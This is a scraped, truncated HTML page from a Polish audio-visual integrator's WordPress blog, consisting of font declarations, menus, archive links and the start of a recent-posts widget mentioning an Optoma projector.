  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow Condensed';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-condensed/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow Condensed';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-condensed/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow Condensed';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-condensed/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-condensed/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-condensed/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-condensed/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="post-template-default single single-post postid-2916 single-format-standard wp-embed-responsive cs-page-layout-disabled cs-navbar-sticky-enabled cs-navbar-smart-enabled cs-sticky-sidebar-enabled cs-stick-to-bottom" data-scheme='default' site-data-scheme='default'>

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

	<div class="cs-site-overlay"></div>

	<div class="cs-offcanvas">
		<div class="cs-offcanvas__header" data-scheme="inverse">
			
			<nav class="cs-offcanvas__nav">
						<div class="cs-logo ">
			<a class="cs-header__logo cs-logo-default " href="https://blog.integratorav.pl/">
				<img src="https://blog.integratorav.pl/wp-content/uploads/2020/07/AV-Integrator-correct-white.png"  alt="Blog Integrator AV" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="https://blog.integratorav.pl/">
							<img src="https://blog.integratorav.pl/wp-content/uploads/2020/07/AV-Integrator-correct-white.png"  alt="Blog Integrator AV" >						</a>
							</div>
		
				<span class="cs-offcanvas__toggle" role="button"><i class="cs-icon cs-icon-x"></i></span>
			</nav>

					</div>
		<aside class="cs-offcanvas__sidebar">
			<div class="cs-offcanvas__inner cs-offcanvas__area cs-widget-area">
				<div class="widget widget_nav_menu cs-d-lg-none"><div class="menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-2315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2315"><a href="https://integratorav.pl">Home</a></li>
<li id="menu-item-2314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2314"><a href="https://blog.integratorav.pl/">Blog</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-341"><a href="#">Kategorie</a>
<ul class="sub-menu">
	<li id="menu-item-337" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-337"><a href="https://blog.integratorav.pl/kategoria/produkty/">Produkty</a></li>
	<li id="menu-item-338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-338"><a href="https://blog.integratorav.pl/kategoria/audio-video/">Audio/Video</a></li>
	<li id="menu-item-340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-340"><a href="https://blog.integratorav.pl/kategoria/realizacje/">Realizacje</a></li>
	<li id="menu-item-2295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2295"><a href="https://blog.integratorav.pl/kategoria/inne/">Inne</a></li>
</ul>
</li>
<li id="menu-item-2445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2445"><a href="https://blog.integratorav.pl/galeria/">Galeria</a></li>
<li id="menu-item-2015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2015"><a href="https://blog.integratorav.pl/kontakt/">Kontakt</a></li>
</ul></div></div>
				<div class="widget archives-2 widget_archive"><h5 class="cs-section-heading cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span>Archiwa</span></span></h5>
			<ul>
					<li><a href='https://blog.integratorav.pl/2025/12/'>grudzień 2025</a></li>
	<li><a href='https://blog.integratorav.pl/2025/10/'>październik 2025</a></li>
	<li><a href='https://blog.integratorav.pl/2025/02/'>luty 2025</a></li>
	<li><a href='https://blog.integratorav.pl/2024/12/'>grudzień 2024</a></li>
	<li><a href='https://blog.integratorav.pl/2024/08/'>sierpień 2024</a></li>
	<li><a href='https://blog.integratorav.pl/2024/07/'>lipiec 2024</a></li>
	<li><a href='https://blog.integratorav.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://blog.integratorav.pl/2024/05/'>maj 2024</a></li>
	<li><a href='https://blog.integratorav.pl/2024/04/'>kwiecień 2024</a></li>
	<li><a href='https://blog.integratorav.pl/2024/03/'>marzec 2024</a></li>
	<li><a href='https://blog.integratorav.pl/2024/02/'>luty 2024</a></li>
	<li><a href='https://blog.integratorav.pl/2024/01/'>styczeń 2024</a></li>
	<li><a href='https://blog.integratorav.pl/2023/12/'>grudzień 2023</a></li>
	<li><a href='https://blog.integratorav.pl/2023/11/'>listopad 2023</a></li>
	<li><a href='https://blog.integratorav.pl/2023/10/'>październik 2023</a></li>
	<li><a href='https://blog.integratorav.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://blog.integratorav.pl/2023/06/'>czerwiec 2023</a></li>
	<li><a href='https://blog.integratorav.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://blog.integratorav.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://blog.integratorav.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://blog.integratorav.pl/2023/02/'>luty 2023</a></li>
	<li><a href='https://blog.integratorav.pl/2023/01/'>styczeń 2023</a></li>
	<li><a href='https://blog.integratorav.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://blog.integratorav.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://blog.integratorav.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://blog.integratorav.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://blog.integratorav.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://blog.integratorav.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://blog.integratorav.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://blog.integratorav.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://blog.integratorav.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://blog.integratorav.pl/2019/11/'>listopad 2019</a></li>
	<li><a href='https://blog.integratorav.pl/2019/07/'>lipiec 2019</a></li>
			</ul>

			</div><div class="widget categories-2 widget_categories"><h5 class="cs-section-heading cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span>Kategorie</span></span></h5>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://blog.integratorav.pl/kategoria/audio-video/">Audio/Video</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://blog.integratorav.pl/kategoria/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://blog.integratorav.pl/kategoria/inne/">Inne</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://blog.integratorav.pl/kategoria/polecane/">Polecane</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://blog.integratorav.pl/kategoria/produkty/">Produkty</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://blog.integratorav.pl/kategoria/realizacje/">Realizacje</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://blog.integratorav.pl/kategoria/serwis/">Serwis</a>
</li>
			</ul>

			</div><div class="widget meta-2 widget_meta"><h5 class="cs-section-heading cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span>Meta</span></span></h5>
		<ul>
						<li><a rel="nofollow" href="https://blog.integratorav.pl/wp-login.php">Zaloguj się</a></li>
			<li><a href="https://blog.integratorav.pl/feed/">Kanał wpisów</a></li>
			<li><a href="https://blog.integratorav.pl/comments/feed/">Kanał komentarzy</a></li>

			<li><a href="https://pl.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>			</div>
		</aside>
	</div>
	
<div id="page" class="cs-site">

	
	<div class="cs-site-inner">

		
		
<header class="cs-header cs-header-one" data-scheme="inverse">
	<div class="cs-container">
		<div class="cs-header__inner cs-header__inner-desktop">
			<div class="cs-header__col cs-col-left">
								<span class="cs-header__offcanvas-toggle  cs-d-lg-none" role="button">
					<i class="cs-icon cs-icon-menu"></i>
				</span>
					<div class="cs-logo ">
			<a class="cs-header__logo cs-logo-default " href="https://blog.integratorav.pl/">
				<img src="https://blog.integratorav.pl/wp-content/uploads/2020/07/AV-Integrator-correct-white.png"  alt="Blog Integrator AV" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="https://blog.integratorav.pl/">
							<img src="https://blog.integratorav.pl/wp-content/uploads/2020/07/AV-Integrator-correct-white.png"  alt="Blog Integrator AV" >						</a>
							</div>
		<nav class="cs-header__nav"><ul id="menu-primary-1" class="cs-header__nav-inner"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2315"><a href="https://integratorav.pl"><span>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2314"><a href="https://blog.integratorav.pl/"><span>Blog</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-341 cs-mega-menu cs-mega-menu-terms"><a href="#"><span>Kategorie</span></a>						<div class="sub-menu" data-scheme="inverse">
							<div class="cs-mm__content">
								<ul class="cs-mm__categories">
																				<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-337 cs-mega-menu-child-term cs-mega-menu-child">
												<a href="https://blog.integratorav.pl/kategoria/produkty/" data-term="5" data-numberposts="4">Produkty</a>											</li>
																					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-338 cs-mega-menu-child-term cs-mega-menu-child">
												<a href="https://blog.integratorav.pl/kategoria/audio-video/" data-term="2" data-numberposts="4">Audio/Video</a>											</li>
																					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-340 cs-mega-menu-child-term cs-mega-menu-child">
												<a href="https://blog.integratorav.pl/kategoria/realizacje/" data-term="4" data-numberposts="4">Realizacje</a>											</li>
																					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2295 cs-mega-menu-child-term cs-mega-menu-child">
												<a href="https://blog.integratorav.pl/kategoria/inne/" data-term="12" data-numberposts="4">Inne</a>											</li>
																		</ul>

								<div class="cs-mm__posts-container">
																					<div class="cs-mm__posts" data-term="5"></div>
																							<div class="cs-mm__posts" data-term="2"></div>
																							<div class="cs-mm__posts" data-term="4"></div>
																							<div class="cs-mm__posts" data-term="12"></div>
																			</div>
							</div>
						</div>
						</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2445"><a href="https://blog.integratorav.pl/galeria/"><span>Galeria</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2015"><a href="https://blog.integratorav.pl/kontakt/"><span>Kontakt</span></a></li>
</ul></nav>			</div>
			<div class="cs-header__col cs-col-right">
							<span role="button" class="cs-header__scheme-toggle cs-site-scheme-toggle">
				<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-sun"></i>
				<span class="cs-header__scheme-toggle-element"></span>
				<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-moon"></i>
			</span>
				<span class="cs-header__search-toggle" role="button">
			<i class="cs-icon cs-icon-search"></i>
		</span>
					</div>
		</div>

		
<div class="cs-header__inner cs-header__inner-mobile">
	<div class="cs-header__col cs-col-left">
						<span class="cs-header__offcanvas-toggle  cs-d-lg-none" role="button">
					<i class="cs-icon cs-icon-menu"></i>
				</span>
				</div>
	<div class="cs-header__col cs-col-center">
				<div class="cs-logo ">
			<a class="cs-header__logo cs-logo-default " href="https://blog.integratorav.pl/">
				<img src="https://blog.integratorav.pl/wp-content/uploads/2020/07/AV-Integrator-correct-white.png"  alt="Blog Integrator AV" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="https://blog.integratorav.pl/">
							<img src="https://blog.integratorav.pl/wp-content/uploads/2020/07/AV-Integrator-correct-white.png"  alt="Blog Integrator AV" >						</a>
							</div>
			</div>
	<div class="cs-header__col cs-col-right">
				<span role="button" class="cs-header__scheme-toggle cs-header__scheme-toggle-mobile cs-site-scheme-toggle">
			<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-sun"></i>
			<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-moon"></i>
		</span>
						<span class="cs-header__search-toggle" role="button">
			<i class="cs-icon cs-icon-search"></i>
		</span>
			</div>
</div>
	</div>

	
<div class="cs-search" data-scheme="inverse">
	<div class="cs-container">
		<form role="search" method="get" class="cs-search__nav-form" action="https://blog.integratorav.pl/">
			<div class="cs-search__group">
				<button class="cs-search__submit">
					<i class="cs-icon cs-icon-search"></i>
				</button>

				<input data-swpparentel=".cs-header .cs-search-live-result" required class="cs-search__input" data-swplive="true" type="search" value="" name="s" placeholder="Enter your search topic">

				<button class="cs-search__close">
					<i class="cs-icon cs-icon-x"></i>
				</button>
			</div>
		</form>

		<div class="cs-search__content">
								<div class="cs-search__posts">
						<h5 class="cs-section-heading cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span>The Latest</span></span></h5>
						<div class="cs-search__posts-wrapper">
															<article class="post-6147 post type-post status-publish format-standard has-post-thumbnail category-produkty tag-optoma tag-optoma-zk1320 tag-projektor-laserowy tag-wquxga tag-zk1320 cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square" data-scheme="inverse">
												<div class="cs-overlay-background cs-overlay-transparent">
													<img width="110" height="110" src="https://blog.integratorav.pl/wp-content/uploads/2025/10/b1fe7ecb-d21e-436f-a9af-158188fde4f8-110x110.jpg" class="attachment-csco-small size-csco-small wp-post-image" alt="Optoma ZK1320" decoding="async" loading="lazy" srcset="https://blog.integratorav.pl/wp-content/uploads/2025/10/b1fe7ecb-d21e-436f-a9af-158188fde4f8-110x110.jpg 110w, https://blog.integratorav.pl/wp-content/uploads/2025/10/b1fe7ecb-d21e-436f-a9af-158188fde4f8-150x150.jpg 150w, https://blog.integratorav.pl/wp-content/uploads/2025/10/b1fe7ecb-d21e-436f-a9af-158188fde4f8-80x80.jpg 80w, https://blog.integratorav.pl/wp-content/uploads/2025/10/b1fe7ecb-d21e-436f-a9af-158188fde4f8-160x160.jpg 160w, https://blog.integratorav.pl/wp-content/uploads/2025/10/b1fe7ecb-d21e-436f-a9af-158188fde4f8-220x220.jpg 220w, https://blog.integratorav.pl/wp-content/uploads/2025/10/b1fe7ecb-d21e-436f-a9af-158188fde4f8-300x300.jpg 300w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="https://blog.integratorav.pl/optoma-zk1320-projektor-klasy-premium/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://blog.integratorav.pl/optoma-zk1320-projektor-klasy-premium/">Optoma ZK1320 – projektor klasy premium</a></h6>
											<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://blog.integratorav.pl/kategoria/produkty/" rel="category tag">Produkty</a></li></ul></div><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://blog.integratorav.pl/author/integrator/" title="View all posts by Integrator"><span class="cs-by">przez</span><span class="cs-author">Integrator</span></a></div><div class="cs-meta-date">31 października 2025</div><div class="cs-meta-reading-time"><span class="cs-meta-icon"><i class="cs-icon cs-icon-clock"></i></span>Przeczytasz w 2 minuty</div></div>										</div>
									</div>
								</article>
															<article class="post-5785 post type-post status-publish format-standard has-post-thumbnail category-audio-video cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square" data-scheme="inverse">
												<div class="cs-overlay-background cs-overlay-transparent">
